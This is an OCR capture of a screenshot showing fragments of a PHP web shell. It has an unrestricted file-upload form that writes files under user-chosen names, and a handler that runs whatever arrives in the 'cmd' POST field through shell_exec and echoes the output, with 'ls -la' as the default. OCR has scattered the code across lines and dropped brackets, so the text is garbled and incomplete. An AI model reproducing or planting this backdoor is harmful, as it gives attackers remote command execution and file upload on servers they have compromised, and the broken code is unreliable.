
rfile" size=28><br><font size=2 color=#88888
8><b>New name: </b></font><input type=text s
ize=15 name="newname" class=ta><input type=s
ubmit class="bt" value="Upload"></form>'
if
(
isset
(
$_POST
[
'submit'
$uploaddir
if
(!
$name
=
$_POST
[
'newname'
]){
$name
 = 
$_FILES
[
'userfile'
][
'name'
];};

move_uploaded_file(
$_FILES
[
'userfile'
][
'tmp_
name'
], 
$uploaddir
.
$name
if
(move_uploaded_file(
$_FILES
[
'userfile'
][
't
mp_name'
], 
$uploaddir
.
$name
echo
"Upload Failed"
;

} 
else
 { 
echo
"Upload Success to "
.
$uploaddi
r
.
$name
.
" :D "
; }

if
(
isset
(
$_POST
[
'command'
$cmd
 = 
$_POST
[
'cmd'
echo
"<pre><font size=3 color=#000000>"
.shel
l_exec(
$cmd
).
"</font></pre>"
;

else
 { 
echo
"<pre><font size=3 color=#000000
>"
.shell_exec(
'ls -la'
).
"</font></pre>"
;

}
